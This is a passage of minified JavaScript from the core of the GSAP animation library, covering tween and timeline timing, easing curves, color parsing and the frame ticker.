e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t},Yt=function(t){return t._repeat?Xt(t._tTime,t=t.duration()+t._rDelay)*t:0},Xt=function(t,e){var n=Math.floor(t/=e);return t&&n===t?n-1:n},jt=function(t,e){return(t-e._start)*e._ts+(e._ts>=0?0:e._dirty?e.totalDuration():e._tDur)},Vt=function(t){return t._end=Et(t._start+(t._tDur/Math.abs(t._ts||t._rts||1e-8)||0))},Ut=function(t,e){var n=t._dp;return n&&n.smoothChildTiming&&t._ts&&(t._start=Et(n._time-(t._ts>0?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),Vt(t),n._dirty||It(n,t)),t},Wt=function(t,e){var n;if((e._time||e._initted&&!e._dur)&&(n=jt(t.rawTime(),e),(!e._dur||ne(0,e.totalDuration(),n)-e._tTime>1e-8)&&e.render(n,!0)),It(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(n=t;n._dp;)n.rawTime()>=0&&n.totalTime(n._tTime),n=n._dp;t._zTime=-1e-8}},qt=function(t,e,n,r){return e.parent&&Rt(e),e._start=Et((U(n)?n:n||t!==s?Jt(t,n,e):t._time)+e._delay),e._end=Et(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),function(t,e,n,r,i){void 0===n&&(n="_first"),void 0===r&&(r="_last");var u,s=t[r];if(i)for(u=e[i];s&&s[i]>u;)s=s._prev;s?(e._next=s._next,s._next=e):(e._next=t[n],t[n]=e),e._next?e._next._prev=e:t[r]=e,e._prev=s,e.parent=e._dp=t}(t,e,"_first","_last",t._sort?"_start":0),Qt(e)||(t._recent=e),r||Wt(t,e),t},Gt=function(t,e){return(ut.ScrollTrigger||at("scrollTrigger",e))&&ut.ScrollTrigger.create(e,t)},Ht=function(t,e,n,r){return He(t,e),t._initted?!n&&t._pt&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&f!==Ae.frame?(ct.push(t),t._lazy=[e,r],1):void 0:1},Qt=function(t){var e=t.data;return"isFromStart"===e||"isStart"===e},Kt=function(t,e,n,r){var i=t._repeat,u=Et(e)||0,s=t._tTime/t._tDur;return s&&!r&&(t._time*=u/t._dur),t._dur=u,t._tDur=i?i<0?1e10:Et(u*(i+1)+t._rDelay*i):u,s>0&&!r?Ut(t,t._tTime=t._tDur*s):t.parent&&Vt(t),n||It(t.parent,t),t},Zt=function(t){return t instanceof Ve?It(t):Kt(t,t._dur)},$t={_start:0,endTime:ft,totalDuration:ft},Jt=function t(e,n,r){var i,u,s,o=e.labels,a=e._recent||$t,l=e.duration()>=L?a.endTime(!1):e._dur;return j(n)&&(isNaN(n)||n in o)?(u=n.charAt(0),s="%"===n.substr(-1),i=n.indexOf("="),"<"===u||">"===u?(i>=0&&(n=n.replace(/=/,"")),("<"===u?a._start:a.endTime(a._repeat>=0))+(parseFloat(n.substr(1))||0)*(s?(i<0?a:r).totalDuration()/100:1)):i<0?(n in o||(o[n]=l),o[n]):(u=parseFloat(n.charAt(i-1)+n.substr(i+1)),s&&r&&(u=u/100*(Z(r)?r[0]:r).totalDuration()),i>1?t(e,n.substr(0,i-1),r)+u:l+u)):null==n?l:+n},te=function(t,e,n){var r,i,u=U(e[1]),s=(u?2:1)+(t<2?0:1),o=e[s];if(u&&(o.duration=e[1]),o.parent=n,t){for(r=o,i=n;i&&!("immediateRender"in r);)r=i.vars.defaults||{},i=G(i.vars.inherit)&&i.parent;o.immediateRender=G(r.immediateRender),t<2?o.runBackwards=1:o.startAt=e[s-1]}return new Je(e[0],o,e[s+1])},ee=function(t,e){return t||0===t?e(t):e},ne=function(t,e,n){return n<t?t:n>e?e:n},re=function(t,e){return j(t)&&(e=it.exec(t))?t.substr(e.index+e[0].length):""},ie=[].slice,ue=function(t,e){return t&&q(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&q(t[0]))&&!t.nodeType&&t!==o},se=function(t,e,n){return void 0===n&&(n=[]),t.forEach((function(t){var r;return j(t)&&!e||ue(t,1)?(r=n).push.apply(r,oe(t)):n.push(t)}))||n},oe=function(t,e,n){return!j(t)||n||!a&&Me()?Z(t)?se(t,n):ue(t)?ie.call(t,0):t?[t]:[]:ie.call((e||l).querySelectorAll(t),0)},ae=function(t){return t.sort((function(){return.5-Math.random()}))},le=function(t){if(V(t))return t;var e=q(t)?t:{each:t},n=Ne(e.ease),r=e.from||0,i=parseFloat(e.base)||0,u={},s=r>0&&r<1,o=isNaN(r)||s,a=e.axis,l=r,h=r;return j(r)?l=h={center:.5,edges:.5,end:1}[r]||0:!s&&o&&(l=r[0],h=r[1]),function(t,s,f){var p,c,D,d,g,_,m,v,y,C=(f||e).length,x=u[C];if(!x){if(!(y="auto"===e.grid?0:(e.grid||[1,L])[1])){for(m=-L;m<(m=f[y++].getBoundingClientRect().left)&&y<C;);y--}for(x=u[C]=[],p=o?Math.min(y,C)*l-.5:r%y,c=y===L?0:o?C*h/y-.5:r/y|0,m=0,v=L,_=0;_<C;_++)D=_%y-p,d=c-(_/y|0),x[_]=g=a?Math.abs("y"===a?d:D):z(D*D+d*d),g>m&&(m=g),g<v&&(v=g);"random"===r&&ae(x),x.max=m-v,x.min=v,x.v=C=(parseFloat(e.amount)||parseFloat(e.each)*(y>C?C-1:a?"y"===a?C/y:y:Math.max(y,C/y))||0)*("edges"===r?-1:1),x.b=C<0?i-C:i,x.u=re(e.amount||e.each)||0,n=n&&C<0?ke(n):n}return C=(x[t]-x.min)/x.max||0,Et(x.b+(n?n(C):C)*x.v)+x.u}},he=function(t){var e=Math.pow(10,((t+"").split(".")[1]||"").length);return function(n){var r=Math.round(parseFloat(n)/t)*t*e;return(r-r%1)/e+(U(n)?0:re(n))}},fe=function(t,e){var n,r,i=Z(t);return!i&&q(t)&&(n=i=t.radius||L,t.values?(t=oe(t.values),(r=!U(t[0]))&&(n*=n)):t=he(t.increment)),ee(e,i?V(t)?function(e){return r=t(e),Math.abs(r-e)<=n?r:e}:function(e){for(var i,u,s=parseFloat(r?e.x:e),o=parseFloat(r?e.y:0),a=L,l=0,h=t.length;h--;)(i=r?(i=t[h].x-s)*i+(u=t[h].y-o)*u:Math.abs(t[h]-s))<a&&(a=i,l=h);return l=!n||a<=n?t[l]:e,r||l===e||U(e)?l:l+re(e)}:he(t))},pe=function(t,e,n,r){return ee(Z(t)?!e:!0===n?!!(n=0):!r,(function(){return Z(t)?t[~~(Math.random()*t.length)]:(n=n||1e-5)&&(r=n<1?Math.pow(10,(n+"").length-2):1)&&Math.floor(Math.round((t-n/2+Math.random()*(e-t+.99*n))/n)*n*r)/r}))},ce=function(t,e,n){return ee(n,(function(n){return t[~~e(n)]}))},De=function(t){for(var e,n,r,i,u=0,s="";~(e=t.indexOf("random(",u));)r=t.indexOf(")",e),i="["===t.charAt(e+7),n=t.substr(e+7,r-e-7).match(i?rt:$),s+=t.substr(u,e-u)+pe(i?n:+n[0],i?0:+n[1],+n[2]||1e-5),u=r+1;return s+t.substr(u,t.length-u)},de=function(t,e,n,r,i){var u=e-t,s=r-n;return ee(i,(function(e){return n+((e-t)/u*s||0)}))},ge=function(t,e,n){var r,i,u,s=t.labels,o=L;for(r in s)(i=s[r]-e)<0==!!n&&i&&o>(i=Math.abs(i))&&(u=r,o=i);return u},_e=function(t,e,n){var r,i,u=t.vars,s=u[e];if(s)return r=u[e+"Params"],i=u.callbackScope||t,n&&ct.length&&bt(),r?s.apply(i,r):s.call(i)},me=function(t){return Rt(t),t.scrollTrigger&&t.scrollTrigger.kill(!1),t.progress()<1&&_e(t,"onInterrupt"),t},ve=function(t){var e=(t=!t.name&&t.default||t).name,n=V(t),r=e&&!n&&t.init?function(){this._props=[]}:t,i={init:ft,render:ln,add:qe,kill:fn,modifier:hn,rawVars:0},u={targetTest:0,get:0,getSetter:un,aliases:{},register:0};if(Me(),t!==r){if(dt[e])return;Pt(r,Pt(kt(t,i),u)),St(r.prototype,St(i,kt(t,u))),dt[r.prop=e]=r,t.targetTest&&(mt.push(r),pt[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}ht(e,r),t.register&&t.register(mn,r,Dn)},ye={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},Ce=function(t,e,n){return 255*(6*(t+=t<0?1:t>1?-1:0)<1?e+(n-e)*t*6:t<.5?n:3*t<2?e+(n-e)*(2/3-t)*6:e)+.5|0},xe=function(t,e,n){var r,i,u,s,o,a,l,h,f,p,c=t?U(t)?[t>>16,t>>8&255,255&t]:0:ye.black;if(!c){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),ye[t])c=ye[t];else if("#"===t.charAt(0)){if(t.length<6&&(r=t.charAt(1),i=t.charAt(2),u=t.charAt(3),t="#"+r+r+i+i+u+u+(5===t.length?t.charAt(4)+t.charAt(4):"")),9===t.length)return[(c=parseInt(t.substr(1,6),16))>>16,c>>8&255,255&c,parseInt(t.substr(7),16)/255];c=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t]}else if("hsl"===t.substr(0,3))if(c=p=t.match($),e){if(~t.indexOf("="))return c=t.match(J),n&&c.length<4&&(c[3]=1),c}else s=+c[0]%360/360,o=+c[1]/100,r=2*(a=+c[2]/100)-(i=a<=.5?a*(o+1):a+o-a*o),c.length>3&&(c[3]*=1),c[0]=Ce(s+1/3,r,i),c[1]=Ce(s,r,i),c[2]=Ce(s-1/3,r,i);else c=t.match($)||ye.transparent;c=c.map(Number)}return e&&!p&&(r=c[0]/255,i=c[1]/255,u=c[2]/255,a=((l=Math.max(r,i,u))+(h=Math.min(r,i,u)))/2,l===h?s=o=0:(f=l-h,o=a>.5?f/(2-l-h):f/(l+h),s=l===r?(i-u)/f+(i<u?6:0):l===i?(u-r)/f+2:(r-i)/f+4,s*=60),c[0]=~~(s+.5),c[1]=~~(100*o+.5),c[2]=~~(100*a+.5)),n&&c.length<4&&(c[3]=1),c},Fe=function(t){var e=[],n=[],r=-1;return t.split(Ee).forEach((function(t){var i=t.match(tt)||[];e.push.apply(e,i),n.push(r+=i.length+1)})),e.c=n,e},we=function(t,e,n){var r,i,u,s,o="",a=(t+o).match(Ee),l=e?"hsla(":"rgba(",h=0;if(!a)return t;if(a=a.map((function(t){return(t=xe(t,e,1))&&l+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"})),n&&(u=Fe(t),(r=n.c).join(o)!==u.c.join(o)))for(s=(i=t.replace(Ee,"1").split(tt)).length-1;h<s;h++)o+=i[h]+(~r.indexOf(h)?a.shift()||l+"0,0,0,0)":(u.length?u:a.length?a:n).shift());if(!i)for(s=(i=t.split(Ee)).length-1;h<s;h++)o+=i[h]+a[h];return o+i[s]},Ee=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(t in ye)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),Te=/hsl[a]?\(/,be=function(t){var e,n=t.join(" ");if(Ee.lastIndex=0,Ee.test(n))return e=Te.test(n),t[1]=we(t[1],e),t[0]=we(t[0],e,Fe(t[1])),!0},Ae=(y=Date.now,C=500,x=33,F=y(),w=F,T=E=1e3/240,A=function t(e){var n,r,i,u,s=y()-w,o=!0===e;if(s>C&&(F+=s-x),((n=(i=(w+=s)-F)-T)>0||o)&&(u=++_.frame,m=i-1e3*_.time,_.time=i/=1e3,T+=n+(n>=E?4:E-n),r=1),o||(D=d(t)),r)for(v=0;v<b.length;v++)b[v](i,m,u,e)},_={time:0,frame:0,tick:function(){A(!0)},deltaRatio:function(t){return m/(1e3/(t||60))},wake:function(){h&&(!a&&H()&&(o=a=window,l=o.document||{},ut.gsap=mn,(o.gsapVersions||(o.gsapVersions=[])).push(mn.version),ot(st||o.GreenSockGlobals||!o.gsap&&o||{}),g=o.requestAnimationFrame),D&&_.sleep(),d=g||function(t){return setTimeout(t,T-1e3*_.time+1|0)},c=1,A(2))},sleep:function(){(g?o.cancelAnimationFrame:clearTimeout)(D),c=0,d=ft},lagSmoothing:function(t,e){C=t||1/1e-8,x=Math.min(e,C,0)},fps:function(t){E=1e3/(t||240),T=1e3*_.time+E},add:function(t){b.indexOf(t)<0&&b.push(t),Me()},remove:function(t,e){~(e=b.indexOf(t))&&b.splice(e,1)&&v>=e&&v--},_listeners:b=[]}),Me=function(){return!c&&Ae.wake()},Oe={},Pe=/^[\d.\-M][\d.\-,\s]/,Se=/["']/g,Be=function(t){for(var e,n,r,i={},u=t.substr(1,t.length-3).split(":"),s=u[0],o=1,a=u.length;o<a;o++)n=u[o],e=o!==a-1?n.lastIndexOf(","):n.length,r=n.substr(0,e),i[s]=isNaN(r)?r.replace(Se,"").trim():+r,s=n.substr(e+1).trim();return i},ke=function(t){return function(e){return 1-t(1-e)}},Le=function t(e,n){for(var r,i=e._first;i;)i instanceof Ve?t(i,n):!i.vars.yoyoEase||i._yoyo&&i._repeat||i._yoyo===n||(i.timeline?t(i.timeline,n):(r=i._ease,i._ease=i._yEase,i._yEase=r,i._yoyo=n)),i=i._next},Ne=function(t,e){return t&&(V(t)?t:Oe[t]||function(t){var e,n,r,i,u=(t+"").split("("),s=Oe[u[0]];return s&&u.length>1&&s.config?s.config.apply(null,~t.indexOf("{")?[Be(u[1])]:(e=t,n=e.indexOf("(")+1,r=e.indexOf(")"),i=e.indexOf("(",n),e.substring(n,~i&&i<r?e.indexOf(")",r+1):r)).split(",").map(Mt)):Oe._CE&&Pe.test(t)?Oe._CE("",t):s}(t))||e},Re=function(t,e,n,r){void 0===n&&(n=function(t){return 1-e(1-t)}),void 0===r&&(r=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var i,u={easeIn:e,easeOut:n,easeInOut:r};return Ft(t,(function(t){for(var e in Oe[t]=ut[t]=u,Oe[i=t.toLowerCase()]=n,u)Oe[i+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=Oe[t+"."+e]=u[e]})),u},Ie=function(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}},ze=function t(e,n,r){var i=n>=1?n:1,u=(r||(e?.3:.45))/(n<1?n:1),s=u/N*(Math.asin(1/i)||0),o=function(t){return 1===t?1:i*Math.pow(2,-10*t)*X((t-s)*u)+1},a="out"===e?o:"in"===e?function(t){return 1-o(1-t)}:Ie(o);return u=N/u,a.config=function(n,r){return t(e,n,r)},a},Ye=function t(e,n){void 0===n&&(n=1.70158);var r=function(t){return t?--t*t*((n+1)*t+n)+1:0},i="out"===e?r:"in"===e?function(t){return 1-r(1-t)}:Ie(r);return i.config=function(n){return t(e,n)},i};Ft("Linear,Quad,Cubic,Quart,Quint,Strong",(function(t,e){var n=e<5?e+1:e;Re(t+",Power"+(n-1),e?function(t){return Math.pow(t,n)}:function(t){return t},(function(t){return 1-Math.pow(1-t,n)}),(function(t){return t<.5?Math.pow(2*t,n)/2:1-Math.pow(2*(1-t),n)/2}))})),Oe.Linear.easeNone=Oe.none=Oe.Linear.easeIn,Re("Elastic",ze("in"),ze("out"),ze()),M=7.5625,P=1/(O=2.75),Re("Bounce",(function(t){return 1-S(1-t)}),S=function(t){return t<P?M*t*t:t<.7272727272727273?M*Math.pow(t-1.5/O,2)+.75:t<.9090909090909092?M*(t-=2.25/O)*t+.9375:M*Math.pow(t-2.625/O,2)+.984375}),Re("Expo",(function(t){return t?Math.pow(2,10*(t-1)):0})),Re("Circ",(function(t){return-(z(1-t*t)-1)})),Re("Sine",(function(t){return 1===t?1:1-Y(t*R)})),Re("Back",Ye("in"),Ye("out"),Ye()),Oe.SteppedEase=Oe.steps=ut.SteppedEase={config:function(t,e){void 0===t&&(t=1);var n=1/t,r=t+(e?0:1),i=e?1:0;return function(t){return((r*ne(0,1-1e-8,t)|0)+i)*n}}},k.ease=Oe["quad.out"],Ft("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",(function(t){return vt+=t+","+t+"Params,"}));var Xe=function(t,e){this.id=I++,t._gsap=this,this.target=t,this.harness=e,this.get=e?e.get:xt,this.set=e?e.getSetter:un},je=function(){function t(t){this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,Kt(this,+t.duration,1,1),this.data=t.data,c||Ae.wake()}var e=t.prototype;return e.delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},e.duration=function(t){return arguments.length?this.totalDuration(this._repeat>0?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},e.totalDuration=function(t){return arguments.length?(this._dirty=0,Kt(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},e.totalTime=function(t,e){if(Me(),!arguments.length)return this._tTime;var n=this._dp;if(n&&n.smoothChildTiming&&this._ts){for(Ut(this,t),!n._dp||n.parent||Wt(n,this);n&&n.parent;)n.parent._time!==n._start+(n._ts>=0?n._tTime/n._ts:(n.totalDuration()-n._tTime)/-n._ts)&&n.totalTime(n._tTime,!0),n=n.parent;!this.parent&&this._dp.autoRemoveChildren&&(this._ts>0&&t<this._tDur||this._ts<0&&t>0||!this._tDur&&!t)&&qt(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&1e-8===Math.abs(this._zTime)||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),At(this,t,e)),this},e.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+Yt(this))%(this._dur+this._rDelay)||(t?this._dur:0),e):this._time},e.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},e.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+Yt(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},e.iteration=function(t,e){var n=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*n,e):this._repeat?Xt(this._tTime,n)+1:1},e.timeScale=function(t){if(!arguments.length)return-1e-8===this._rts?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?jt(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||-1e-8===t?0:this._rts,zt(this.totalTime(ne(-this._delay,this._tDur,e),!0)),Vt(this),this},e.paused=function(t){return arguments.length?(this._ps!==t&&(this._ps=t,t?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(Me(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&1e-8!==Math.abs(this._zTime)&&(this._tTime-=1e-8)))),this):this._ps},e.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return e&&(e._sort||!this.parent)&&qt(e,this,t-this._delay),this}return this._start},e.endTime=function(t){return this._start+(G(t)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},e.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?jt(e.rawTime(t),this):this._tTime:this._tTime},e.globalTime=function(t){for(var e=this,n=arguments.length?t:e.rawTime();e;)n=e._start+n/(e._ts||1),e=e._dp;return n},e.repeat=function(t){return arguments.length?(this._repeat=t===1/0?-2:t,Zt(this)):-2===this._repeat?1/0:this._repeat},e.repeatDelay=function(t){if(arguments.length){var e=this._time;return this._rDelay=t,Zt(this),e?this.time(e):this}return this._rDelay},e.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},e.seek=function(t,e){return this.totalTime(Jt(this,t),G(e))},e.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,G(e))},e.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},e.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},e.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},e.resume=function(){return this.paused(!1)},e.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-1e-8:0)),this):this._rts<0},e.invalidate=function(){return this._initted=this._act=0,this._zTime=-1e-8,this},e.isActive=function(){var t,e=this.parent||this._dp,n=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=n&&t<this.endTime(!0)-1e-8))},e.eventCallback=function(t,e,n){var r=this.vars;return arguments.length>1?(e?(r[t]=e,n&&(r[t+"Params"]=n),"onUpdate"===t&&(this._onUpdate=e)):delete r[t],this):r[t]},e.then=function(t){var e=this;return new Promise((function(n){var r=V(t)?t:Ot,i=function(){var t=e.then;e.then=null,V(r)&&(r=r(e))&&(r.then||r===e)&&(e.then=t),n(r),e.then=t};e._initted&&1===e.totalProgress()&&e._ts>=0||!e._tTime&&e._ts<0?i():e._prom=i}))},e.kill=function(){me(this)},t}();Pt(je.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-1e-8,_prom:0,_ps:!1,_rts:1});var Ve=function(t){function e(e,n){var i;return void 0===e&&(e={}),(i=t.call(this,e)||this).labels={},i.smoothChildTiming=!!e.smoothChildTiming,i.autoRemoveChildren=!!e.autoRemoveChildren,i._sort=G(e.sortChildren),s&&qt(e.parent||s,r(i),n),e.reversed&&i.reverse(),e.paused&&i.paused(!0),e.scrollTrigger&&Gt(r(i),e.scrollTrigger),i}i(e,t);var n=e.prototype;return n.to=function(t,e,n){return te(0,arguments,this),this},n.from=function(t,e,n){return te(1,arguments,this),this},n.fromTo=function(t,e,n,r){return te(2,arguments,this),this},n.set=function(t,e,n){return e.duration=0,e.parent=this,Lt(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Je(t,e,Jt(this,n),1),this},n.call=function(t,e,n){return qt(this,Je.delayedCall(0,t,e),n)},n.staggerTo=function(t,e,n,r,i,u,s){return n.duration=e,n.stagger=n.stagger||r,n.onComplete=u,n.onCompleteParams=s,n.parent=this,new Je(t,n,Jt(this,i)),this},n.staggerFrom=function(t,e,n,r,i,u,s){return n.runBackwards=1,Lt(n).immediateRender=G(n.immediateRender),this.staggerTo(t,e,n,r,i,u,s)},n.staggerFromTo=function(t,e,n,r,i,u,s,o){return r.startAt=n,Lt(r).immediateRender=G(r.immediateRender),this.staggerTo(t,e,r,i,u,s,o)},n.render=function(t,e,n){var r,i,u,o,a,l,h,f,p,c,D,d,g=this._time,_=this._dirty?this.totalDuration():this._tDur,m=this._dur,v=t<=0?0:Et(t),y=this._zTime<0!=t<0&&(this._initted||!m);if(this!==s&&v>_&&t>=0&&(v=_),v!==this._tTime||n||y){if(g!==this._time&&m&&(v+=this._time-g,t+=this._time-g),r=v,p=this._start,l=!(f=this._ts),y&&(m||(g=this._zTime),(t||!e)&&(this._zTime=t)),this._repeat){if(D=this._yoyo,a=m+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*a+t,e,n);if(r=Et(v%a),v===_?(o=this._repeat,r=m):((o=~~(v/a))&&o===v/a&&(r=m,o--),r>m&&(r=m)),c=Xt(this._tTime,a),!g&&this._tTime&&c!==o&&(c=o),D&&1&o&&(r=m-r,d=1),o!==c&&!this._lock){var C=D&&1&c,x=C===(D&&1&o);if(o<c&&(C=!C),g=C?0:m,this._lock=1,this.render(g||(d?0:Et(o*a)),e,!m)._lock=0,this._tTime=v,!e&&this.parent&&_e(this,"onRepeat"),this.vars.repeatRefresh&&!d&&(this.invalidate()._lock=1),g&&g!==this._time||l!==!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(m=this._dur,_=this._tDur,x&&(this._lock=2,g=C?m:-1e-4,this.render(g,!0),this.vars.repeatRefresh&&!d&&this.invalidate()),this._lock=0,!this._ts&&!l)return this;Le(this,d)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(h=function(t,e,n){var r;if(n>e)for(r=t._first;r&&r._start<=n;){if("isPause"===r.data&&r._start>e)return r;r=r._next}else for(r=t._last;r&&r._start>=n;){if("isPause"===r.data&&r._start<e)return r;r=r._prev}}(this,Et(g),Et(r)))&&(v-=r-(r=h._start)),this._tTime=v,this._time=r,this._act=!f,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t,g=0),!g&&r&&!e&&(_e(this,"onStart"),this._tTime!==v))return this;if(r>=g&&t>=0)for(i=this._first;i;){if(u=i._next,(i._act||r>=i._start)&&i._ts&&h!==i){if(i.parent!==this)return this.render(t,e,n);if(i.render(i._ts>0?(r-i._start)*i._ts:(i._dirty?i.totalDuration():i._tDur)+(r-i._start)*i._ts,e,n),r!==this._time||!this._ts&&!l){h=0,u&&(v+=this._zTime=-1e-8);break}}i=u}else{i=this._last;for(var F=t<0?t:r;i;){if(u=i._prev,(i._act||F<=i._end)&&i._ts&&h!==i){if(i.parent!==this)return this.render(t,e,n);if(i.render(i._ts>0?(F-i._start)*i._ts:(i._dirty?i.totalDuration():i._tDur)+(F-i._start)*i._ts,e,n),r!==this._time||!this._ts&&!l){h=0,u&&(v+=this._zTime=F?-1e-8:1e-8);break}}i=u}}if(h&&!e&&(this.pause(),h.render(r>=g?0:-1e-8)._zTime=r>=g?1:-1,this._ts))return this._start=p,Vt(this),this.render(t,e,n);this._onUpdate&&!e&&_e(this,"onUpdate",!0),(v===_&&_>=this.totalDuration()||!v&&g)&&(p!==this._start&&Math.abs(f)===Math.abs(this._ts)||this._lock||((t||!m)&&(v===_&&this._ts>0||!v&&this._ts<0)&&Rt(this,1),e||t<0&&!g||!v&&!g&&_||(_e(this,v===_&&t>=0?"onComplete":"onReverseComplete",!0),this._prom&&!(v<_&&this.timeScale()>0)&&this._prom())))}return this},n.add=function(t,e){var n=this;if(U(e)||(e=Jt(this,e,t)),!(t instanceof je)){if(Z(t))return t.forEach((function(t){return n.add(t,e)})),this;if(j(t))return this.addLabel(t,e);if(!V(t))return this;t=Je.delayedCall(0,t)}return this!==t?qt(this,t,e):this},n.getChildren=function(t,e,n,r){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===n&&(n=!0),void 0===r&&(r=-L);for(var i=[],u=this._first;u;)u._start>=r&&(u instanceof Je?e&&i.push(u):(n&&i.push(u),t&&i.push.apply(i,u.getChildren(!0,e,n)))),u=u._next;return i},n.getById=function(t){for(var e=this.getChildren(1,1,1),n=e.length;n--;)if(e[n].vars.id===t)return e[n]},n.remove=function(t){return j(t)?this.removeLabel(t):V(t)?this.killTweensOf(t):(Nt(this,t),t===this._recent&&(this._recent=this._last),It(this))},n.totalTime=function(e,n){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=Et(Ae.time-(this._ts>0?e/this._ts:(this.totalDuration()-e)/-this._ts))),t.prototype.totalTime.call(this,e,n),this._forcing=0,this):this._tTime},n.addLabel=function(t,e){return this.labels[t]=Jt(this,e),this},n.removeLabel=function(t){return delete this.labels[t],this},n.addPause=function(t,e,n){var r=Je.delayedCall(0,e||ft,n);return r.data="isPause",this._hasPause=1,qt(this,r,Jt(this,t))},n.removePause=function(t){var e=this._first;for(t=Jt(this,t);e;)e._start===t&&"isPause"===e.data&&Rt(e),e=e._next},n.killTweensOf=function(t,e,n){for(var r=this.getTweensOf(t,n),i=r.length;i--;)Ue!==r[i]&&r[i].kill(t,e);return this},n.getTweensOf=function(t,e){for(var n,r=[],i=oe(t),u=this._first,s=U(e);u;)u instanceof Je?Tt(u._targets,i)&&(s?(!Ue||u._initted&&u._ts)&&u.globalTime(0)<=e&&u.globalTime(u.totalDuration())>e:!e||u.isActive())&&r.push(u):(n=u.getTweensOf(i,e)).length&&r.push.apply(r,n),u=u._next;return r},n.tweenTo=function(t,e){e=e||{};var n,r=this,i=Jt(r,t),u=e,s=u.startAt,o=u.onStart,a=u.onStartParams,l=u.immediateRender,h=Je.to(r,Pt({ease:e.ease||"none",lazy:!1,immediateRender:!1,time:i,overwrite:"auto",duration:e.duration||Math.abs((i-(s&&"time"in s?s.time:r._time))/r.timeScale())||1e-8,onStart:function(){if(r.pause(),!n){var t=e.duration||Math.abs((i-(s&&"time"in s?s.time:r._time))/r.timeScale());h._dur!==t&&Kt(h,t,0,1).render(h._time,!0,!0),n=1}o&&o.apply(h,a||[])}},e));return l?h.render(0):h},n.tweenFromTo=function(t,e,n){return this.tweenTo(e,Pt({startAt:{time:Jt(this,t)}},n))},n.recent=function(){return this._recent},n.nextLabel=function(t){return void 0===t&&(t=this._time),ge(this,Jt(this,t))},n.previousLabel=function(t){return void 0===t&&(t=this._time),ge(this,Jt(this,t),1)},n.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+1e-8)},n.shiftChildren=function(t,e,n){void 0===n&&(n=0);for(var r,i=this._first,u=this.labels;i;)i._start>=n&&(i._start+=t,i._end+=t),i=i._next;if(e)for(r in u)u[r]>=n&&(u[r]+=t);return It(this)},n.invalidate=function(){var e=this._first;for(this._lock=0;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},n.clear=function(t){void 